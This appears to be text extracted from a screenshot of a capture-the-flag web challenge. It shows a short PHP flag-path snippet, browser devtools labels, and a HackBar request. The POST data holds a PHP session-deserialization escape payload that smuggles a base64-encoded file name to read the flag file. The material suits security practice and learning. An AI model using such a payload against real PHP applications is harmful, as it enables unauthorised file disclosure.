 1 <?php
2
3 $flag = 'flag in /d0g3_fllllllag';
4
5 ?>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ncryption Encoding SQL XSS LFI XXE Other
Load URL
view-source:http://1c135804-8ac0-479a-b59d-bb102ab4794e.node5.buuoj.cn:81/index.php?f=show_image
Split URL
Execute
Post data Referer User Agent Cookies Clear All
_SESSION[user]=flagflagflagflagflagphp&_SESSION[function]=";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";s:7:"payload";s:4:"
hack";}